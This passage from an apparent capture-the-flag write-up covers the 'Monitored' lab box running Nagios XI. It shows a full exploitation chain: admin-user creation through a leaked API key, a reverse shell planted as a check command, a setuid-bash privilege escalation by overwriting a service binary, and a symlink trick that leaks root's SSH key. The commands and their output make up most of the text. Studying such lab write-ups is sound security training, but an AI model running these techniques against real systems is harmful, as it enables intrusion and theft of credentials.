    "command_id": "90",
    "submitter_id": "1",
    "command": "1100",
    "submission_time": "2023-12-01 05:46:20",
    "event_time": "2023-12-01 05:46:20",
    "processing_time": "2023-12-01 05:46:20",
    "status_code": "2",
    "result_code": "0",
    "result": ""
  },
  {
    "command_id": "91",
    "submitter_id": "1",
    "command": "1112",
    "submission_time": "2023-12-01 05:48:17",
    "event_time": "2023-12-01 05:48:17",
    "processing_time": "2023-12-01 05:48:17",
    "status_code": "2",
    "result_code": "0",
    "result": ""
  },
  {
    "command_id": "92",
    "submitter_id": "1",
    "command": "201",
    "submission_time": "2023-12-01 05:48:17",
    "event_time": "2023-12-01 05:48:17",
    "processing_time": "2023-12-01 05:48:18",
    "status_code": "2",
    "result_code": "0",
    "result": "Successfully removed contact from CCM database."
  },
  {
    "command_id": "93",
    "submitter_id": "1",
    "command": "202",
    "submission_time": "2023-12-01 05:48:17",
    "event_time": "2023-12-01 05:48:17",
    "processing_time": "2023-12-01 05:48:18",
    "status_code": "2",
    "result_code": "0",
    "result": "Successfully removed timeperiod from CCM database."
  },
  {
    "command_id": "94",
    "submitter_id": "1",
    "command": "18",
    "submission_time": "2023-12-01 05:48:17",
    "event_time": "2023-12-01 05:48:17",
    "processing_time": "2023-12-01 05:48:20",
    "status_code": "2",
    "result_code": "0",
    "result": "--------------------------------------"
  },
  {
    "command_id": "95",
    "submitter_id": "0",
    "command": "1150",
    "submission_time": "2023-12-01 05:48:20",
    "event_time": "2023-12-01 05:48:20",
    "processing_time": "2023-12-01 05:48:21",
    "status_code": "2",
    "result_code": "0",
    "result": "MSG: BPI configuration applied successfully! BPI configuration applied successfully!"
  },
  {
    "command_id": "96",
    "submitter_id": "1",
    "command": "1100",
    "submission_time": "2023-12-01 05:48:55",
    "event_time": "2023-12-01 05:48:55",
    "processing_time": "2023-12-01 05:48:56",
    "status_code": "2",
    "result_code": "0",
    "result": ""
  },
  {
    "command_id": "97",
    "submitter_id": "1",
    "command": "1100",
    "submission_time": "2023-12-07 01:42:52",
    "event_time": "2023-12-07 01:42:52",
    "processing_time": "2023-12-07 01:42:53",
    "status_code": "2",
    "result_code": "0",
    "result": ""
  }
]
Unfortunately, POST and PUT don’t do anything:
oxdf@hacky$ curl -X POST -k 'https://nagios.monitored.htb/nagiosxi/api/v1/system/command?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL'
{"error":"Unknown API endpoint."}
oxdf@hacky$ curl -X PUT -k 'https://nagios.monitored.htb/nagiosxi/api/v1/system/command?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL'
{"info":"This section has not yet been implemented."}
User
Sending a GET to user returns information about the two users:
oxdf@hacky$ curl -k 'https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL' -s | jq .
{
  "records": 2,
  "users": [
    {
      "user_id": "2",
      "username": "svc",
      "name": "svc",
      "email": "svc@monitored.htb",
      "enabled": "0"
    },
    {
      "user_id": "1",
      "username": "nagiosadmin",
      "name": "Nagios Administrator",
      "email": "admin@monitored.htb",
      "enabled": "1"
    }
  ]
}
Trying as a POST is promising:
oxdf@hacky$ curl -X POST -k 'https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL' -s | jq .
{
  "error": "Could not create user. Missing required fields.",
  "missing": [
    "username",
    "email",
    "name",
    "password"
  ]
}
I can create a new user, but how does that help advance my access? Searching for this endpoint returns a very old exploit:

This exploit won’t work here, but it does show using this endpoint with the following data:

auth_level admin is interesting. auth_level also shows up in this forum post:

I don’t yet have admin access to the site, just the API, so I’ll try to create an admin user I can authenticate as.
Create User and Log In
I’ll try it with the parameters above:
oxdf@hacky$ curl -d "username=0xdf&password=0xdf0xdf&name=0xdf&email=0xdf@monitored.htb&auth_level=admin&force_pw_change=0" -k 'https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL'
{"success":"User account 0xdf was added successfully!","user_id":6}
The user is created. I’ll try logging into the site. It returns a License Agreement:

Once I check and submit, I’m in as an admin user:

Shell
Enumeration
There’s a ton to look at as an admin user. One interesting menu is under Configure -> Core Config Manager:

I’ll click on “Commands”:
 Click for full size image
These look like shell commands!
Execution
I’ll click “Add new +” and give it a bash reverse shell:

There’s nothing really to run the command here. Back on the Core Config page, I’ll go to “Hosts”:

Clicking on localhost brings up it’s page:

There’s a “Check command” dropdown, which I’ll set to “0xdf shell”, and now a “Run Check Command” button appears:

I’ll click it (and the next button in the popup), and it hangs, but there’s a shell at nc:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.248 53976
bash: cannot set terminal process group (61550): Inappropriate ioctl for device
bash: no job control in this shell
nagios@monitored:~$
I’ll upgrade my shell using the standard trick:
nagios@monitored:~$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
nagios@monitored:~$ ^Z
[1]+  Stopped                 nc -lnvp 443
oxdf@hacky$ stty raw -echo; fg
nc -lnvp 443
            reset
reset: unknown terminal type unknown
Terminal type? screen
nagios@monitored:~$
And grab the user flag:
nagios@monitored:~$ cat user.txt
a81be4e9************************
Shell as root
Enumeration
sudo
sudo -l shows that the nagios user has 21 commands they can run as root:
nagios@monitored:~$ sudo -l
Matching Defaults entries for nagios on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User nagios may run the following commands on localhost:
    (root) NOPASSWD: /etc/init.d/nagios start
    (root) NOPASSWD: /etc/init.d/nagios stop
    (root) NOPASSWD: /etc/init.d/nagios restart
    (root) NOPASSWD: /etc/init.d/nagios reload
    (root) NOPASSWD: /etc/init.d/nagios status
    (root) NOPASSWD: /etc/init.d/nagios checkconfig
    (root) NOPASSWD: /etc/init.d/npcd start
    (root) NOPASSWD: /etc/init.d/npcd stop
    (root) NOPASSWD: /etc/init.d/npcd restart
    (root) NOPASSWD: /etc/init.d/npcd reload
    (root) NOPASSWD: /etc/init.d/npcd status
    (root) NOPASSWD: /usr/bin/php
        /usr/local/nagiosxi/scripts/components/autodiscover_new.php *
    (root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/send_to_nls.php *
    (root) NOPASSWD: /usr/bin/php
        /usr/local/nagiosxi/scripts/migrate/migrate.php *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/components/getprofile.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/upgrade_to_latest.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/change_timezone.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_services.sh *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/reset_config_perms.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_ssl_config.sh *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/backup_xi.sh *
Triage sudo Commands
The first 11 commands are from /etc/init.d for the nagios and npcd binaries. Neither of these binaries are present on Monitored:
nagios@monitored:~$ ls /etc/init.d/
anacron              cron               networking     shellinabox  sysstat
apache2              dbus               ntp            slapd        udev
apache-htcacheclean  exim4              open-vm-tools  snmpd        uuidd
apparmor             hwclock.sh         postgresql     snmptrapd    x11-common
auditd               keyboard-setup.sh  procps         snmptt       xinetd
bluetooth            kmod               rsync          ssh
console-setup.sh     mariadb            rsyslog        sudo
That suggests these sudo rules were installed by Nagios to handle different systems that may be configured differently.
Next I’ll review each script and think about ways I might abuse it. I suspect there are many ways to abuse these scripts to get execution as root. I’ll show two:
flowchart TD;
    A[Shell as nagios]-->B(<a href='#nagios-service'>Overwrite and restart\nnagios service</a>);
    B-->C[Shell as root];
    A-->D(<a href='#getprofilesh'>Leak root SSH key\nwith getprofile.sh</a>);
    D-->C;
    subgraph identifier[" "]
      direction LR
      start1[ ] --->|intended| stop1[ ]
      style start1 height:0px;
      style stop1 height:0px;
      start2[ ] --->|unintended| stop2[ ]
      style start2 height:0px;
      style stop2 height:0px;
    end

linkStyle default stroke-width:2px,stroke:#FFFF99,fill:none;
linkStyle 0,1,5 stroke-width:2px,stroke:#4B9CD3,fill:none;
style identifier fill:#1d1d1d,color:#FFFFFFFF;
Nagios Service
manage_services.sh
On of the commands that nagios can run as root is manage_services.sh. At the top of the script, it defines two lists:
# Things you can do
first=("start" "stop" "restart" "status" "reload" "checkconfig" "enable" "disable")
second=("postgresql" "httpd" "mysqld" "nagios" "ndo2db" "npcd" "snmptt" "ntpd" "crond" "shellinaboxd" "snmptrapd" "php-fpm")
The first arg is saved as action, and the second as service:
action=$1

# if service name is defined in xi-sys.cfg use that name
# else use name passed
if [ "$2" != "php-fpm" ] && [ ! -z "${!2}" ];then
    service=${!2}
else
    service=$2
fi
It validates that action is in first and service is in second, and then if so, runs systemctl or service:
# Ubuntu / Debian

if [ "$distro" == "Debian" ] || [ "$distro" == "Ubuntu" ]; then
    # Adjust the shellinabox service, no trailing 'd' in Debian/Ubuntu
    if [ "$service" == "shellinaboxd" ]; then
        service="shellinabox"
    fi

    if [ `command -v systemctl` ]; then
        `which systemctl` --no-pager "$action" "$service" $args
        return_code=$?
    else
        `which service` "$service" "$action"
        return_code=$?
    fi
fi
Permissions
Script like LinPEAS will check these services for dangerous permissions, but it’s more fun to do it on my own. I’ll start a bash loop to check for all these services:
nagios@monitored:~$ for service in "postgresql" "httpd" "mysqld" "nagios" "ndo2db" "npcd" "snmptt" "ntpd" "crond" "shellinaboxd" "snmptrapd" "php-fpm"; do find /etc/systemd/ -name "$service.service"; done
/etc/systemd/system/multi-user.target.wants/postgresql.service
/etc/systemd/system/multi-user.target.wants/nagios.service
/etc/systemd/system/multi-user.target.wants/npcd.service
/etc/systemd/system/npcd.service
/etc/systemd/system/multi-user.target.wants/snmptt.service
/etc/systemd/system/multi-user.target.wants/snmptrapd.service
There are six installed. I’ll loop those into a command that reads the service file, grep for any line with Exec, and then get the binary called there. Then I’ll run ls -l on that binary:
nagios@monitored:~$ for service in "postgresql" "httpd" "mysqld" "nagios" "ndo2db" "npcd" "snmptt" "ntpd" "crond" "shellinaboxd" "snmptrapd" "php-fpm"; do find /etc/systemd/ -name "$service.service"; done | while read service_file; do ls -l $(cat "$service_file" | grep Exec | cut -d= -f 2 | cut -d' ' -f 1); done | sort -u
ls: cannot access '#': No such file or directory
-rwxrwxr-- 1 nagios nagios 717648 Nov  9 10:40 /usr/local/nagios/bin/nagios
-rwxr-xr-- 1 nagios nagios 31584 Nov  9 10:42 /usr/local/nagios/bin/npcd
-rwxr-xr-x 1 root root 182238 Jul 23  2020 /usr/sbin/snmptt
-rwxr-xr-x 1 root root  30952 Apr  6  2021 /bin/kill
-rwxr-xr-x 1 root root 30952 Apr  6  2021 /bin/kill
-rwxr-xr-x 1 root   root    30952 Apr  6  2021 /usr/bin/kill
-rwxr-xr-x 1 root root 34840 Aug 15  2022 /usr/sbin/snmptrapd
-rwxr-xr-x 1 root root 39680 Sep 24  2020 /bin/true
-rwxr-xr-x 1 root root  43808 Sep 24  2020 /bin/sleep
-rwxr-xr-x 1 root   root    72704 Sep 24  2020 /usr/bin/rm
The top two are interesting! They are both owned by the nagios user!
Execute
I’ll save a copy of the nagios binary:
nagios@monitored:/usr/local/nagios/bin$ mv nagios nagios.bk
I’ll write a simple bash script to /tmp/x.sh:
#!/bin/bash

cp /bin/bash /tmp/0xdf
chown root:root /tmp/0xdf
chmod 6777 /tmp/0xdf
I’ll copy that to nagios, and set the permissions so that it’s executable:
nagios@monitored:/usr/local/nagios/bin$ cp /tmp/x.sh nagios
nagios@monitored:/usr/local/nagios/bin$ chmod +x nagios
Now I’ll restart the service:
nagios@monitored:/usr/local/nagios/bin$ sudo /usr/local/nagiosxi/scripts/manage_services.sh restart nagios
Job for nagios.service failed because the control process exited with error code.
See "systemctl status nagios.service" and "journalctl -xe" for details.
It fails because this is not a valid service, but it still ran:
nagios@monitored:/usr/local/nagios/bin$ ls -la /tmp/0xdf
-rwsrwsrwx 1 root root 1234376 May  9 08:33 /tmp/0xdf
I’ll run with -p to keep privs and get a shell as root:
nagios@monitored:/usr/local/nagios/bin$ /tmp/0xdf -p
0xdf-5.1#
And read the root flag:
0xdf-5.1# cat root.txt
74cc1c60************************
getprofile.sh
Understanding the Script
The script takes an “id” or folder name:
# GRAB THE ID
folder=$1
if [ "$folder" == "" ]; then
    echo "You must enter a folder name/id to generate a profile."
    echo "Example: ./getprofile.sh <id>"
    exit 1
fi
It strips that of any non-alphanumeric characters and then creates a folder structure:
# Make a clean folder (but save profile.html)
rm -rf "/usr/local/nagiosxi/var/components/profile/$folder/"
mkdir "/usr/local/nagiosxi/var/components/profile/$folder/"
mv -f "/usr/local/nagiosxi/tmp/profile-$folder.html" "/usr/local/nagiosxi/var/components/profile/$folder/profile.html"

# Create the folder setup
mkdir -p "/usr/local/nagiosxi/var/components/profile/$folder/nagios-logs"
mkdir -p "/usr/local/nagiosxi/var/components/profile/$folder/logs"
mkdir -p "/usr/local/nagiosxi/var/components/profile/$folder/versions"
The rest of the script is running tail on various files and saving the output in the new folder structure. For example:
echo "Creating eventman.txt..."
tail -n500 /usr/local/nagiosxi/var/eventman.log > "/usr/local/nagiosxi/var/components/profile/$folder/nagios-logs/eventman.txt"

echo "Creating perfdataproc.txt..."
tail -n500 /usr/local/nagiosxi/var/perfdataproc.log > "/usr/local/nagiosxi/var/components/profile/$folder/nagios-logs/perfdataproc.txt"

echo "Creating sysstat.txt..."
tail -n500 /usr/local/nagiosxi/var/sysstat.log > "/usr/local/nagiosxi/var/components/profile/$folder/nagios-logs/sysstat.txt"
Sometimes it checks if the file exists:
echo "Creating systemlog.txt..."
if [ -f /var/log/messages ]; then
    /usr/bin/tail -n1000 /var/log/messages > "/usr/local/nagiosxi/var/components/profile/$folder/logs/messages.txt"
elif [ -f /var/log/syslog ]; then
    /usr/bin/tail -n1000 /var/log/syslog > "/usr/local/nagiosxi/var/components/profile/$folder/logs/messages.txt"
fi

echo "Retrieving all snmp logs..."
if [ -f /var/log/snmptrapd.log ]; then
    /usr/bin/tail -n1000 /var/log/snmptrapd.log > "/usr/local/nagiosxi/var/components/profile/$folder/logs/snmptrapd.txt"
fi
I’ll use grep to look at all the files that are passed to tail:
nagios@monitored:~$ cat /usr/local/nagiosxi/scripts/components/getprofile.sh | grep tail
tail -n500 "$nagios_log_file" &> "/usr/local/nagiosxi/var/components/profile/$folder/nagios-logs/nagios.txt"
tail -n500 "$perfdata_log_file" &> "/usr/local/nagiosxi/var/components/profile/$folder/nagios-logs/perfdata.txt"
tail -n500 "$npcd_log_file" &> "/usr/local/nagiosxi/var/components/profile/$folder/nagios-logs/npcd.txt"
tail -n500 /usr/local/nagiosxi/var/cmdsubsys.log > "/usr/local/nagiosxi/var/components/profile/$folder/nagios-logs/cmdsubsys.txt"
tail -n500 /usr/local/nagiosxi/var/event_handler.log > "/usr/local/nagiosxi/var/components/profile/$folder/nagios-logs/event_handler.txt"
tail -n500 /usr/local/nagiosxi/var/eventman.log > "/usr/local/nagiosxi/var/components/profile/$folder/nagios-logs/eventman.txt"
tail -n500 /usr/local/nagiosxi/var/perfdataproc.log > "/usr/local/nagiosxi/var/components/profile/$folder/nagios-logs/perfdataproc.txt"
tail -n500 /usr/local/nagiosxi/var/sysstat.log > "/usr/local/nagiosxi/var/components/profile/$folder/nagios-logs/sysstat.txt"
    /usr/bin/tail -n1000 /var/log/messages > "/usr/local/nagiosxi/var/components/profile/$folder/logs/messages.txt"
    /usr/bin/tail -n1000 /var/log/syslog > "/usr/local/nagiosxi/var/components/profile/$folder/logs/messages.txt"
    /usr/bin/tail -n1000 /var/log/snmptrapd.log > "/usr/local/nagiosxi/var/components/profile/$folder/logs/snmptrapd.txt"
    /usr/bin/tail -n1000 /var/log/snmptt/snmptt.log > "/usr/local/nagiosxi/var/components/profile/$folder/logs/snmptt.txt"
    /usr/bin/tail -n1000 /var/log/snmptt/snmpttsystem.log > "/usr/local/nagiosxi/var/components/profile/$folder/logs/snmpttsystem.txt"
    /usr/bin/tail -n1000 /var/log/snmpttunknown.log > "/usr/local/nagiosxi/var/components/profile/$folder/logs/snmpttunknown.log.txt"
            /usr/bin/tail -n1000 /var/log/httpd/$a > "/usr/local/nagiosxi/var/components/profile/$folder/logs/$a.txt"
            /usr/bin/tail -n1000 /var/log/apache2/$a > "/usr/local/nagiosxi/var/components/profile/$folder/logs/$a.txt"
    tail -1
        /usr/bin/tail -n500 /var/log/mysqld.log > "/usr/local/nagiosxi/var/components/profile/$folder/logs/database_log.txt"
        /usr/bin/tail -n500 /var/log/mariadb/mariadb.log > "/usr/local/nagiosxi/var/components/profile/$folder/logs/database_log.txt"
        /usr/bin/tail -n500 /var/log/mysql/mysql.log > "/usr/local/nagiosxi/var/components/profile/$folder/logs/database_log.txt"
            /usr/bin/tail -n500 "$errlog" > "/usr/local/nagiosxi/var/components/profile/$folder/logs/database_errors.txt"
        /usr/bin/tail -n500 /var/log/mysql.err > "/usr/local/nagiosxi/var/components/profile/$folder/logs/database_errors.txt"
        /usr/bin/tail -n500 /var/log/mysql/error.log > "/usr/local/nagiosxi/var/components/profile/$folder/logs/database_errors.txt"
        /usr/bin/tail -n500 /var/log/mariadb/error.log > "/usr/local/nagiosxi/var/components/profile/$folder/logs/database_errors.txt"
FILE=$(ls /usr/local/nagiosxi/nom/checkpoints/nagioscore/ | sort -n -t _ -k 2 | grep .gz | tail -1)
tail -100 /var/log/maillog > "/usr/local/nagiosxi/var/components/profile/$folder/maillog"
    tail -100 /usr/local/nagiosxi/tmp/phpmailer.log > "/usr/local/nagiosxi/var/components/profile/$folder/phpmailer.log"
Almost all of these are in /var/log, where the nagios can’t write. Still, the last one is in the /usr/local/nagiosxi directory. The section of code looks like:
echo "Getting phpmailer.log..."
if [ -f /usr/local/nagiosxi/tmp/phpmailer.log ]; then
    tail -100 /usr/local/nagiosxi/tmp/phpmailer.log > "/usr/local/nagiosxi/var/components/profile/$folder/phpmailer.log"
fi
At the end, it puts all the collected files into a Zip archive:
echo "Zipping logs directory..."

## temporarily change to that directory, zip, then leave
(
    ts=$(date +%s)
    cd /usr/local/nagiosxi/var/components/profile
    mv "$folder" "profile-$ts"
    zip -r profile.zip "profile-$ts"
    rm -rf "profile-$ts"
    mv -f profile.zip ../
)
Abusing Symlink
The phpmailer.log file is owned by nagios:
nagios@monitored:~$ ls -l /usr/local/nagiosxi/tmp/phpmailer.log
-rw-r--r-- 1 nagios nagios 0 Nov 10 15:14 /usr/local/nagiosxi/tmp/phpmailer.log
That means I can modify it. The existing it empty. I’ll overwrite it with a symlink:
nagios@monitored:~$ ln -sf /root/.ssh/id_rsa /usr/local/nagiosxi/tmp/phpmailer.log
nagios@monitored:~$ ls -l /usr/local/nagiosxi/tmp/phpmailer.log
lrwxrwxrwx 1 nagios nagios 17 May  9 08:50 /usr/local/nagiosxi/tmp/phpmailer.log -> /root/.ssh/id_rsa
Now I run getuserprofile.sh:
nagios@monitored:~$ sudo /usr/local/nagiosxi/scripts/components/getprofile.sh 0xdf
mv: cannot stat '/usr/local/nagiosxi/tmp/profile-0xdf.html': No such file or directory
-------------------Fetching Information-------------------
Please wait.......
Creating system information...
Creating nagios.txt...
Creating perfdata.txt...
Creating npcd.txt...
Creating cmdsubsys.txt...
Creating event_handler.txt...
Creating eventman.txt...
Creating perfdataproc.txt...
Creating sysstat.txt...
Creating systemlog.txt...
Retrieving all snmp logs...
Creating apacheerrors.txt...
Creating mysqllog.txt...
Getting xi_users...
Getting xi_usermeta...
Getting xi_options(mail)...
Getting xi_otions(smtp)...
Creating a sanitized copy of config.inc.php...
Creating memorybyprocess.txt...
Creating filesystem.txt...
Dumping PS - AEF to psaef.txt...
Creating top log...
Creating sar log...
Copying objects.cache...
Copying MRTG Configs...
tar: Removing leading `/' from member names
Counting Performance Data Files...
Counting MRTG Files...
Getting Network Information...
Getting CPU info...
Getting memory info...
Getting ipcs Information...
Getting SSH terminal / shellinabox yum info...
Getting Nagios Core version...
Getting NPCD version...
Getting NRPE version...
Getting NSCA version...
Getting NagVis version...
Getting WKTMLTOPDF version...
Getting Nagios-Plugins version...
Getting BPI configs...
Getting Firewall information...
Getting maillog...
tail: cannot open '/var/log/maillog' for reading: No such file or directory
Getting phpmailer.log...
Getting nom data...
ls: cannot access '/usr/local/nagiosxi/nom/checkpoints/nagioscore/errors/*.txt': No such file or directory
ls: cannot access '/usr/local/nagiosxi/nom/checkpoints/nagioscore/errors/*.tar.gz': No such file or directory
cp: cannot stat '': No such file or directory
cp: cannot stat '': No such file or directory
Zipping logs directory...
  adding: profile-1715259437/ (stored 0%)
  adding: profile-1715259437/config.inc.php (deflated 70%)
  adding: profile-1715259437/xi_usermeta.txt (deflated 97%)
  adding: profile-1715259437/iptables.txt (deflated 36%)
  adding: profile-1715259437/top.txt (deflated 83%)
  adding: profile-1715259437/ip_addr.txt (deflated 58%)
  adding: profile-1715259437/1715254696.tar.gz (deflated 0%)
  adding: profile-1715259437/filesystem.txt (deflated 63%)
  adding: profile-1715259437/ipcs.txt (deflated 58%)
  adding: profile-1715259437/mrtg.tar.gz (stored 0%)
  adding: profile-1715259437/nagios-logs/ (stored 0%)
  adding: profile-1715259437/nagios-logs/event_handler.txt (deflated 98%)
  adding: profile-1715259437/nagios-logs/eventman.txt (deflated 98%)
  adding: profile-1715259437/nagios-logs/sysstat.txt (deflated 91%)
  adding: profile-1715259437/nagios-logs/cmdsubsys.txt (deflated 93%)
  adding: profile-1715259437/nagios-logs/nagios.txt (deflated 75%)
  adding: profile-1715259437/nagios-logs/perfdata.txt (deflated 12%)
  adding: profile-1715259437/nagios-logs/npcd.txt (deflated 90%)
  adding: profile-1715259437/nagios-logs/perfdataproc.txt (deflated 96%)
  adding: profile-1715259437/maillog (stored 0%)
  adding: profile-1715259437/xi_options_mail.txt (deflated 88%)
  adding: profile-1715259437/xi_users.txt (deflated 72%)
  adding: profile-1715259437/meminfo.txt (deflated 52%)
  adding: profile-1715259437/xi_options_smtp.txt (stored 0%)
  adding: profile-1715259437/versions/ (stored 0%)
  adding: profile-1715259437/versions/shellinabox.txt (deflated 38%)
  adding: profile-1715259437/versions/nrpe.txt (stored 0%)
  adding: profile-1715259437/versions/nagvis.txt (stored 0%)
  adding: profile-1715259437/versions/wkhtmltopdf.txt (stored 0%)
  adding: profile-1715259437/versions/nagios.txt (stored 0%)
  adding: profile-1715259437/versions/npcd.txt (deflated 39%)
  adding: profile-1715259437/versions/nagios-plugins.txt (deflated 2%)
  adding: profile-1715259437/versions/nsca.txt (deflated 23%)
  adding: profile-1715259437/objects.cache (deflated 88%)
  adding: profile-1715259437/sar.txt (deflated 67%)
  adding: profile-1715259437/phpmailer.log (deflated 24%)
  adding: profile-1715259437/psaef.txt (deflated 83%)
  adding: profile-1715259437/nom/ (stored 0%)
  adding: profile-1715259437/nom/checkpoints/ (stored 0%)
  adding: profile-1715259437/nom/checkpoints/nagioscore/ (stored 0%)
  adding: profile-1715259437/nom/checkpoints/nagioscore/errors/ (stored 0%)
  adding: profile-1715259437/nom/checkpoints/nagiosxi/ (stored 0%)
  adding: profile-1715259437/nom/checkpoints/nagiosxi/1715254696_nagiosql.sql.gz (deflated 0%)
  adding: profile-1715259437/cpuinfo.txt (deflated 68%)
  adding: profile-1715259437/hostinfo.txt (stored 0%)
  adding: profile-1715259437/logs/ (stored 0%)
  adding: profile-1715259437/logs/other_vhosts_access.log.1.txt (deflated 98%)
  adding: profile-1715259437/logs/error.log.txt (deflated 83%)
  adding: profile-1715259437/logs/error.log.2.gz.txt (stored 0%)
  adding: profile-1715259437/logs/snmpttsystem.txt (deflated 74%)
  adding: profile-1715259437/logs/database_host.txt (deflated 3%)
  adding: profile-1715259437/logs/other_vhosts_access.log.txt (deflated 97%)
  adding: profile-1715259437/logs/other_vhosts_access.log.2.gz.txt (stored 0%)
  adding: profile-1715259437/logs/access.log.1.txt (deflated 98%)
  adding: profile-1715259437/logs/messages.txt (deflated 86%)
  adding: profile-1715259437/logs/access.log.txt (deflated 98%)
  adding: profile-1715259437/logs/error.log.1.txt (deflated 84%)
  adding: profile-1715259437/file_counts.txt (deflated 45%)
  adding: profile-1715259437/memorybyprocess.txt (deflated 82%)
  adding: profile-1715259437/bpi/ (stored 0%)
  adding: profile-1715259437/bpi/bpi.conf (deflated 42%)
Backup and Zip complete!
The resulting file is in /usr/local/nagiosxi/var/components:
nagios@monitored:/usr/local/nagiosxi/var/components$ ls
auditlog.log  capacityplanning.log  profile  profile.zip
It has 61 files:
nagios@monitored:/usr/local/nagiosxi/var/components$ unzip -l profile.zip
Archive:  profile.zip
  Length      Date    Time    Name
---------  ---------- -----   ----
        0  2024-05-09 08:57   profile-1715259437/
     8761  2024-05-09 08:57   profile-1715259437/config.inc.php
   159185  2024-05-09 08:57   profile-1715259437/xi_usermeta.txt
       75  2024-05-09 08:57   profile-1715259437/iptables.txt
    19818  2024-05-09 08:57   profile-1715259437/top.txt
      825  2024-05-09 08:57   profile-1715259437/ip_addr.txt
    29365  2024-05-09 08:57   profile-1715259437/1715254696.tar.gz
      779  2024-05-09 08:57   profile-1715259437/filesystem.txt
      391  2024-05-09 08:57   profile-1715259437/ipcs.txt
      569  2024-05-09 08:57   profile-1715259437/mrtg.tar.gz
        0  2024-05-09 08:57   profile-1715259437/nagios-logs/
    27656  2024-05-09 08:57   profile-1715259437/nagios-logs/event_handler.txt
    19212  2024-05-09 08:57   profile-1715259437/nagios-logs/eventman.txt
    14333  2024-05-09 08:57   profile-1715259437/nagios-logs/sysstat.txt
    24583  2024-05-09 08:57   profile-1715259437/nagios-logs/cmdsubsys.txt
     8643  2024-05-09 08:57   profile-1715259437/nagios-logs/nagios.txt
       94  2024-05-09 08:57   profile-1715259437/nagios-logs/perfdata.txt
    31319  2024-05-09 08:57   profile-1715259437/nagios-logs/npcd.txt
    19500  2024-05-09 08:57   profile-1715259437/nagios-logs/perfdataproc.txt
        0  2024-05-09 08:57   profile-1715259437/maillog
     2525  2024-05-09 08:57   profile-1715259437/xi_options_mail.txt
     2933  2024-05-09 08:57   profile-1715259437/xi_users.txt
      207  2024-05-09 08:57   profile-1715259437/meminfo.txt
        0  2024-05-09 08:57   profile-1715259437/xi_options_smtp.txt
        0  2024-05-09 08:57   profile-1715259437/versions/
     1022  2024-05-09 08:57   profile-1715259437/versions/shellinabox.txt
       53  2024-05-09 08:57   profile-1715259437/versions/nrpe.txt
       35  2024-05-09 08:57   profile-1715259437/versions/nagvis.txt
       39  2024-05-09 08:57   profile-1715259437/versions/wkhtmltopdf.txt
        0  2024-05-09 08:57   profile-1715259437/versions/nagios.txt
      648  2024-05-09 08:57   profile-1715259437/versions/npcd.txt
       41  2024-05-09 08:57   profile-1715259437/versions/nagios-plugins.txt
      264  2024-05-09 08:57   profile-1715259437/versions/nsca.txt
    36230  2024-05-09 08:57   profile-1715259437/objects.cache
      625  2024-05-09 08:57   profile-1715259437/sar.txt
     2602  2024-05-09 08:57   profile-1715259437/phpmailer.log
    18507  2024-05-09 08:57   profile-1715259437/psaef.txt
        0  2024-05-09 08:57   profile-1715259437/nom/
        0  2024-05-09 08:57   profile-1715259437/nom/checkpoints/
        0  2024-05-09 08:57   profile-1715259437/nom/checkpoints/nagioscore/
        0  2024-05-09 08:57   profile-1715259437/nom/checkpoints/nagioscore/errors/
        0  2024-05-09 08:57   profile-1715259437/nom/checkpoints/nagiosxi/
